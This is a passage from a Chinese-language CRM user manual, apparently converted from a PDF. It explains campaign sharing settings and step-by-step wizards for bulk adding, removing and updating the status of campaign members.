

T.



e<br>V



T.



T.



[显示和编辑市场活动](#page-932-0)

## 共享市场活动

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



您的管理员定义组织中市场活动访问权限的共享模式。不过 您可以单独为自己的市场活动扩展共享权限。使用市场 活动共享来扩大您市场活动的访问权限 但不能将访问权限限制为小于组织的默认访问权限级别。

要查看和管理共享详细信息 单击市场活动详细信息页上的共享。"共享详细信息"页列出了具有市场活动共享访问 权限的用户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编辑或 删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。
- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

特殊注意事项

- 要共享市场活动 必须对市场活动拥有公开完全访问权限 并在个人信息中选中市场营销用户复选框。
- 共享按钮是否可用取决于市场活动的组织范围内的默认设置。
- 确保您与对其简档具有适当"读取["对象权限](#page-120-0)的用户共享记录 以查看共享记录。
- 共享某个市场活动并不是自动将读取访问权限授予所有市场活动成员。确保与其共享市场活动的用户可查看关 联的潜在客户或联系人。
- 市场活动层次结构统计数据字段提供层次结构中父级市场活动及其下的所有市场活动的聚合数据 无论用户对层 次结构中的特定市场活动是否有共享访问权限。因此 在启用市场活动层次结构统计数据时 应考虑组织的市场活

动共享设置。I如果不希望用户查看聚合层次结构数据 可[从市场活动层次结构相](#page-931-0)关列表中删除任何或所有市场活 动层次结构统计数据字段。仍可使用这些字段进行报告。

相关链接

[授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0) [查看市场活动层次结构](#page-930-0) [简档上的用户权限](#page-120-1) [查看市场活动层次结构统计数据](#page-931-0)

# <span id="page-964-0"></span>向市场活动批量添加联系人或潜在客户

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从市场活动详细信息页向市场活动添加现有的联系人、潜在客户或个人客户

- **1.** 查看要更新的市场活动。
- **2.** 单击管理成员。
- **3.** 单击添加成员现有联系人或添加成员现有潜在客户。
- **4.** 在向导的第一个步骤中 选择要指派给新成员的市场活动成员状态值。

请注意 将自动填写从其中进行导航的市场活动的名称。

- **5.** 单击下一步。
- **6.** 在向导的第二个步骤中 您会看到与您的市场活动不相关联的潜在成员列表。
	- **a.** 选中您要选择的记录的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。请注意 在 页面上最多可以同时显示 250 项记录。
	- **b.** 单击添加到市场活动。此操作将立即将这些个体保存为具有所选状态的市场活动成员。
	- **c.** 单击字母链接或下一页和上一页链接以查看其他列表页面 然后继续以相同方式添加成员。



备注**:** 确认消息保留在向导的这一会话过程中所添加成员总数的流水帐。在此向导会话过程中已添加 的任何成员旁边都会显示只读选中标记。

- **d.** 或者 通过选择其他列表视图或创建新的列表视图来修改显示方式。请注意 您可以定义根据市场活动名 此外 也可以按成员状态 限制结果的自定义列表视图。请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。
- **7.** 将所有所需成员添加到市场活动后 单击完成退出向导。

# <span id="page-966-0"></span>从市场活动批量删除联系人或潜在客户

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从市场活动删除现有联系人、潜在客户或个人客户

- **1.** 查看您希望更新的市场活动的市场活动详细信息页。
- **2.** 单击管理成员。
- **3.** 单击删除成员现有联系人或删除成员现有潜在客户。
- **4.** 选择您希望从市场活动删除的市场活动成员
	- **a.** 选中您要选择的记录的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。请注意 在 页面上最多可以同时显示 250 项记录。
	- **b.** 单击从市场活动中删除。
	- **c.** 单击字母连接或下一页和上一页链接查看其他列表页 并继续采用相同方式删除成员。



备注**:** 确认消息在这个向导会话期间持续运行删除的成员总数的统计。在此向导会话期间已经删除的 任何成员都会显示 旁边带有一个只读复选标记。

- **d.** 或者 通过选择其他列表视图或创建新的列表视图来修改显示方式。请注意 您可以定义根据市场活动名 此外 也可以按成员状态 限制结果的自定义列表视图。请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。
- **5.** 从市场活动删除完成员后 单击完成退出向导。

## <span id="page-967-0"></span>批量更新市场活动成员的状态

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从市场活动详细信息页更新现有的联系人、潜在客户或个人客户的市场活动成员状态

- **1.** 查看要更新的市场活动。
- **2.** 单击管理成员。
- **3.** 单击更新状态现有联系人或更新状态现有潜在客户。如果要更新个人客户 请单击更新状态现有联系人。
- **4.** 在向导的第一个步骤中 选择要指派的市场活动成员状态值。

请注意 将自动填写从其中进行导航的市场活动的名称。

- **5.** 单击下一步。
- **6.** 在向导的第二个步骤中 您看到已存在于市场活动中的成员的列表。
	- **a.** 选择页面上当前显示的最多 250 个复选框 然后单击更新状态。此操作将立即以所选状态保存这些个体。
	- **b.** 单击字母链接或下一页和上一页链接以查看其他列表页面 然后继续以相同方式更新记录。



备注**:** 确认消息保留在向导的这一会话过程中所更新成员总数的流水帐。在此向导会话过程中已更新 的任何成员旁边都会显示只读选中标记。

- **c.** 或者 通过选择其他列表视图或创建新的列表视图来修改显示方式。请注意 您可以定义根据市场活动名 此外 也可以按成员状态 限制结果的自定义列表视图。请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。
- **7.** 更新市场活动中所有所需的成员后 单击完成退出向导。



## <span id="page-969-1"></span>什么是个案

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

